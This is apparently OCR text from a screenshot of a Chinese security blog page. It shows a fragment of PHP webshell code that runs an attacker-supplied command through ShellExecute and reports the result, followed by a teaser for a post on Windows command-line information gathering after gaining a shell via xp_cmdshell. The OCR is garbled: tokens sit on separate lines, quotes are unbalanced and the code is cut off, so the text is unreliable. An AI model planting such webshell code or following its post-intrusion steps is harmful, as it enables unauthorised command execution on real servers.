
$shell
->
ShellExecute
(
$exe
,
$cmd
);
$re
 = 
"请查看
{$cmd}
中输入文件内容n"
;
    }
if
 (
$re
 === 
false
){ 
$re
 = 
'命令执行可能失败，
return
$re
;
}
相关推荐: windows命令行妙用之信息收集
在我们getshell后，或者简单点说，利用注入点获得xp_cmdshell后，我们只能运行
相关的命令行知识 初始的信息收集 1.完整的计算机信息 C:Usersyin…
正
php
shell
webshell
发表至：
安全博客文章
0